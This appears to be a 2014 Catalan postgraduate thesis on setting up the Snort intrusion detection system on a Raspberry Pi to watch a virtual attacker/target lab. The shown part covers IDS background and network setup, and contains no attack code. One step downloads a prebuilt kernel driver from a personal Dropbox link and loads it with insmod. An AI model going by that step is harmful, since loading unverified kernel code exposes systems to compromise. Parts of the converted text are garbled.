

# **Detecció d'intrusions amb Snort**

**AUTOR: EDUARD GAVÍN CARULLA TITULACIÓ: POSTGRAU - SEGURETAT EN XARXES I SISTEMES TUTORA: Sra. CRISTINA PÉREZ SOLÀ**

**DATA: JUNY 2014**

## **AGRAÏMENTS**

Cristina Pérez Solà (Tutora). Pels seus consells, correccions i la serva paciència durant el desenvolupament d'aquest projecte.

## **LLICENCIA**



Sou lliure de:

Compartir — copiar i redistribuir el material en qualsevol mitjà i format

Adaptar — remesclar, transformar i crear a partir del material

per a qualsevol finalitat, fins i tot comercial.

El llicenciador no pot revocar aquestes llibertats, sempre que seguiu els termes de la llicència.

Termes de la llicencia a:<http://creativecommons.org/licenses/by/3.0/es/legalcode.ca>

#### **Resum**

El present treball de final de postgrau, tractarà sobre la implementació d'un sistema de detecció intrusions amb Snort.

Per poder desenvolupar el projecte caldrà implementar-lo en un entorn simulat, de manera que mitjançant dues maquines virtuals, una atacant i una objectiu. La màquina objectiu te certes vulnerabilitats, que han de ser analitzades per tal de comprendre quin és el funcionament de les mateixes i quins son els vectors d'atac que seran utilitzats.

D'altra banda també cal una tercera màquina, aquesta implementarà Snort com a IDS (Intrusion Detection System), enlloc d'implementar una tercera màquina virtual s'ha optat per incloure a la topologia de xarxa un sistema embedded d'us general (Raspberry Pi). En aquest sistema embedded s'instal·larà tant el sistema operatiu (distribució linux) mes adient per aquesta tasca, així com el software Snort i totes les seves dependències.

Un cop muntada tota la infraestructura de maquines, s'han estudiat les vulnerabilitats de la màquina objectiu. Per fer aquest estudi s'han instal·lat sistemes automatitzats per la cerca de vulnerabilitats, concretament Nessus. També s'ha fet una cerca de les vulnerabilitats de forma manual amb els resultats obtinguts amb l'eina Nmap. De les vulnerabilitats obtingudes, s'han estudiat i creat regles per cinc d'aquestes per la detecció dels atacs amb Snort.

L'estudi s'ha fet explotant les vulnerabilitats junt amb la utilització de software per l'anàlisi de protocols (Wireshark), s'han revisat els paquets de dades que podien ser incorporats a les regles de Snort per a la detecció d'aquest atac.

Un cop creades aquestes regles, s'han efectuat els atacs, confirmant el correcte funcionament de les mateixes, comprovant també que la correcta utilització del sistema no fa aparéixer falsos positius.

## **Index de figures**





## **Contingut Continguistive Continguistic Continguistic Continguistic Continuity of Continuity Continuity Continuity**





## **1. Introducció**

#### **1.1. Explicació del problema a resoldre**

En un entorn de laboratori (virtualitzat) s'ha d'analitzar el trafic de xarxa per intentar detectar els atacs a un sistema vulnerable. Per detectar els atacs, s'utilitzarà un sistema IDS, que monitoritzarà el tràfic i seguint unes determinades regles tindrà de determinar si es tracta d'un atac o un ús normal del sistema.

El sistema IDS Snort, estarà instal·lat en us dispositiu extern al sistema on s'executin les màquines virtuals, de manera que també s'ha de resoldre aquesta infraestructura per tal que un sistema extern vegi el tràfic entre les dues màquines virtualitzades.

Aquest sistema extern serà el hardware embedded de baix cost Raspberry-Pi. Aquest dispositiu pot executar una distribució debian o similar compilada per l'arquitectura de processadors ARM, caldrà carregar aquesta distribució per seguidament instal·lar el software IDS Snort.

Implementar un sistema de mesura i recollida de dades per fer que tots els atacs pugin ser avaluats de la mateixa manera.

#### **1.2. Enumeració del objectius a assolir**

Implementar Snort en el hardware encastat Raspberry-Pi

Configurar l'IDS Snort per a que detecti un conjunt d'atacs coneguts.

Analitzar les capacitats de l'IDS Snort en relació a la detecció d'atacs coneguts.

Estudiar el desplegament d'Snort en un escenari simulat

Analitzar el rendiment del sistema encastat Raspberry com a IDS en sistemes domèstics

## **1.3. Descripció de la metodologia seguida durant el desenvolupament del projecte**

La metodologia que es seguirà durant el desenvolupament del projecte es basarà en la comprovació mitjançant el correcte funcionament de cada un del objectius intermitjos, és a dir, per cada un dels objectius descrits en el punt anterior es farà una avaluació dels requisits per donar-lo com a vàlid.

El següent es configurar la xarxa per que tot el trafic passi per aquesta, cal veure quina serà la forma mes adient per poder analitzar aquest tràfic. Si cal incloure Hardware especific o es pot fer que tot el tràfic passi pel IDS únicament afegint regles de forwarding a la tarja de xarxa.

Després, prepararem un escenari amb màquines virtuals que ens permetrà simular diferents atacs a una màquina objectiu. Seguidament, crearem regles que ens permetin detectar tot un conjunt d'atacs sobre la màquina objectiu. Finalment, realitzarem aquests atacs i comprovarem l'eficàcia de l'Snort a l'hora de detectar-los.

#### **1.4. Llista de les tasques a realitzar per tal d'assolir els objectius descrits**

Instal·lació de la distribució debian sobre Raspberry-pi Instal·lació de Snort al hardware embedded Raspberry-pi Instal·lació de la màquina virtual metaexplotable Instal·lació de la maquina virtual atacant (Kali Linux) Integració de tots els dispositius sobre la xarxa (atacant, objectiu i IDS) Configuració dels dispositius de xarxa Configuració de la xarxa per que el trafic sigui supervisat per Snort Comprovació de que tot el tràfic entre les maquines es visible mitjançant WireShark Estudi dels atacs a dur a terme Estudi de la maquina meta-explotable Selecció de les vulnerabilitats a analitzar Implementació de les regles de Snort per la detecció dels atatcs

Establir les regles de mesura per tenir una recollida de dades que permeti el seu anàlisi

Realització dels atacs

Recollida de dades

Anàlisi de les deteccions , falsos positius i no deteccions

#### **1.5. Planificació temporal detallada de tasques i les seves dependències**

PAC-1 Inici 26/02 Entrega 17/03

PAC-2 Inici 17/03 Entrega 14/04 Implementació de snort, atacs i regles a implementar

PAC-3 Inici 14/04 Entrega 19/05 Implementació i obtenció de resultats

PAC-4 Inici 19/05 Entrega 13/06 Memòria





#### **1.6. Revisió de l'estat de l'art**

En aquest apartat s'ha fet una petita revisió de l'estat de l'art pel que fa als sistemes de detecció d'intrusions (IDS).

Un IDS és un software que tracta de detectar paquets estranys i comportaments que podrien comprometre la nostra xarxa. Existeixen diversos tipus de IDS. Els que es basen en dispositiu HBIDS, que va ser el primer tipus utilitzat, actualment en us restringit a servidors que necessiten una supervisió més acurada i que es basa en l'anàlisi de logs i estat del ports, bàsicament el que tracta és de detectar un atac abans de que aquest es produeixi. El tipus més estés actualment és l'anomenat NIDS (Network Intrusion Detector System). El mode de funcionament és bàsicament una aplicació que utilitza el dispositiu de xarxa en mode promiscu, que essencialment el que fa és llegir tots els paquets que circulen per la xarxa, analitza el seu contingut i envia un missatge al gestor de la xarxa en cas d'obtenir cap resultat positiu.

Existeixen dues formes bàsiques de funcionament, una bassada en signatures i la segona que es bassa en el comportament (anomalies de model). El funcionament que es bassa en signatures, analitza el paquet i en cas de tenir cap contingut que estigui marcat com sospitos a les regles, es

generarà un avis, en el cas de les anomalies de model, en primer lloc hem de tenir una mostra del comportament "normal" de la xarxa per que d'aquesta manera poder generar avisos quan aquest comportament està sotmés a variacions, la desavantatge d'aquest tipus d'anàlisi es que comporta un elevat número de falsos positius.

També existeix un tipus de IDS anomenat Hybrid-IDS que ve a ser una barreja del HBIDS i els NIDS, aquest tipus de IDS tenen la desavantatge de que han de ser instal·lats en cada una de les màquines que volem supervisar, per altra banda tenen l'avantatge de que únicament han d'analitzar el tràfic dirigit a aquella màquina i pot analitzar les modificacions que es produeixen tal com ho faria un HBIDS.

#### **Exemple de HBIDS comercials**

Verisys <http://www.ionx.co.uk/> Tripwire<http://www.tripwire.com/>

#### **Exemple de IDS de sotfware lliure**

arrm-ng <http://www.acarm.wcss.wroc.pl/index.php?n=Main.Home> AIED<http://aide.sourceforge.net/> Bro NIDS<http://www.bro.org/> OSSEC HIDS<http://www.ossec.net/> Prelude Hybrid HIDS<http://www.prelude-ids.com/index.php/uk/> Samhain<http://la-samhna.de/samhain/> Snort<http://www.snort.org/> Suricata<http://suricata-ids.org/>

## **2. Configuració de l'escenari**

#### **2.1. Posta en marxa del hardware embedded Raspberry-Pi**

Els passos seguits per la posada en marxa han estat els següents:

Descarrega de la distribució minibian. S'ha escollit aquesta distribució ja que està basada en debian, per tant fa servir el seu sistema de manteniment de fitxers i no utilitza entorn gràfic, fet que permet tenir menys ocupació de CPU, en aquest cas l'entorn gràfic no ens cal.

Font: <http://minibianpi.wordpress.com/>

<http://sourceforge.net/projects/minibian/files/2013-10-13-wheezy-minibian.tar.gz/download/>

Un cop instal·lat el SO a una tarja SD de 8Gb, s'ha connectat directament mitjançant un cable de xarxa al un switch, compartint connexió amb un ordinador amb accés a Internet amb dos interfaces de xarxa, una connexió WiFi amb accés a Internet i la segona RJ45 que està connectada al mateix switch on està la RasPi.

A l'ordinador host se li ha instal·lat un servidor dhcp, d'aquesta manera es podrà assignar una adreça a la RasPi i posteriorment tenir accés a Internet per poder instal·lar el software necessari per a dur a terme el projecte.

Instal·lem el servidor dhcp:

# sudo apt-get install isc-dhcp-server

Editem el fitxer de configuració /etc/default/isc-dhcp-server

#vi /etc/default/isc-dhcp-server

Seleccionem el dispositiu de xarxa, que volem que sigui el predeterminat, per fer de servidor dhcp, en aquest cas eth0.

UOC: Postgrau Seguretat en xarxes i sistemes 13

- # Defaults for dhcp initscript
- # sourced by /etc/init.d/dhcp
- # installed at /etc/default/isc-dhcp-server by the maintainer scripts
- # This is a POSIX shell fragment
- # On what interfaces should the DHCP server (dhcpd) serve DHCP requests?
- # Separate multiple interfaces with spaces, e.g. "eth0 eth1".
- INTERFACES="eth0"

Un altre fitxer que cal modificar, és el /etc/dhcp/dhcpd.conf, on configurarem el rang d'IPs que assignarà i els servidors de domini, en aquest cas no li hem donat els servidors de domini, ja que ho farem manualment al configurar la IP a la RasPi, únicament és necessari modificar la part on trobem:

# A slightly different configuration for an internal subnet.

subnet 192.168.0.0 netmask 255.255.255.0 {

range 192.168.0.10 192.168.0.20;

- # option domain-name-servers ns1.internal.example.org;
- # option domain-name "internal.example.org";

option routers 192.168.0.3;

option broadcast-address 192.168.0.255;

default-lease-time 600;

max-lease-time 7200;

}

Un cop tenim el servidor dhcp en funcionament, posem en marxa la RasPi de manera que al arrencar obtindrem una IP per dhcp, com que la primera IP a assignar en aquesta xarxa serà la 192.168.0.10, ens connectarem via ssh a aquesta IP per poder continuar amb la configuració del sistema.

```
eduard@asusPC:~/Documents$ sudo ssh root@192.168.0.10
 Linux raspberrypi 3.6.11+ #538 PREEMPT Fri Aug 30 20:42:08 BST 2013 armv6l
 The programs included with the Debian GNU/Linux system are free software;
 the exact distribution terms for each program are described in the
 individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent<br>permitted by applicable law.<br>Last login: Sun Mar 30 11:57:00 2014 from 192.168.1.128
 rast togin: Sun mar So 11.57.00 2014 110m 132.108.1.128<br>root@raspberrypi:~# ifconfig<br>ethO        Link encap:Ethernet  HWaddr b8:27:eb:62:c5:ce
 eth0
              inet addr:192.168.0.10 Bcast:192.168.0.255 Mask:255.255.255.0
              inct dud::52:100::ba27:ebff:fe62:c5ce/64 Scope:Link<br>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br>RX packets:136 errors:0 dropped:0 overruns:0 frame:0
              TX packets:42 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:1000
              RX bytes:18365 (17.9 KiB) TX bytes:6208 (6.0 KiB)
              Link encap: Local Loopback
 ιo
              inet addr:127.0.0.1 Mask:255.0.0.0<br>inet6 addr: ::1/128 Scope:Host<br>UP LOOPBACK RUNNING MTU:16436 Metric:1
              RX packets:0 errors:0 dropped:0 overruns:0 frame:0
              ΤX
                  packets:0 errors:0 dropped:0 overruns:0 carrier:0
              collisions:0 txqueuelen:0
              RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Figura 2.1: Estat dels dispositius de xarxa al sistema embedded Raspberry-Pi
```
En aquest punt configurem els DNS, per fer això s'ha de modificar el fitxer /etc/resolv.conf, quedant amb el següent contingut:

```
domain Home 
search Home 
nameserver 87.216.1.65 
nameserver 87.216.1.66
```
L'ultim pas per aconseguir accés a Internet, és que l'ordinador host faci forwarding entre les dues targes de red, així podrem controlar el tràfic de la xarxa "interna" on es troba la RasPi i la xarxa "externa", que es la que assigna directament el router mitjançant del dchp de la seva tarja wifi.

Cal modificar el IPTABLES de l'ordinador host fent:

iptables --table nat --append POSTROUTING --out-interface wlan0 -j MASQUERADE

iptables --append FORWARD --in-interface eth0 -j ACCEPT

Un cop modificades les regles de iptables, ja hi ha accés des de la RasPi a Internet, podent d'aquesta manera instal·lar tot el software que calgui.

#### **2.2. Instal·lació de la xarxa WiFi a la Raspberry-Pi**

Per treballar sense interferir amb les trames que analitzarà el sistema embedded, es configurarà també una NIC WiFi (TpLink WN725N v2), de manera que ens podrem connectar fent servir el protocol SSH des de la maquina host ja que les dues estaran connectades via WiFi a un router fent servir un altre rang de IPs.

Per poder instal·lar aquest dispositiu a la RasPi, cal que carreguem un driver especific que no està inclòs a la distribució per defecte, s'ha fet seguint els passos d'aquest link:

<http://www.raspberrypi.org/phpBB3/viewtopic.php?t=55779>

En primer lloc cal saber la versió del kernel que hi ha instal·lat a la RasPi, farem:

root@raspberrypi:~# uname -a

Linux raspberrypi 3.6.11+ #538 PREEMPT Fri Aug 30 20:42:08 BST 2013 armv6l GNU/Linux

root@raspberrypi:~#

Un cop conegut la versió del kernel 3.6.11+, es descarrega el driver per aquesta versió i es fa la instal·lació:

wget https://dl.dropboxusercontent.com/u/80256631/8188eu-20130830.tar.gz

tar -zxvf 8188eu-20130830.tar.gz

sudo install -p -m 644 8188eu.ko /lib/modules/3.6.11+/kernel/drivers/net/wireless

sudo insmod /lib/modules/3.6.11+/kernel/drivers/net/wireless/8188eu.ko

sudo depmod -a

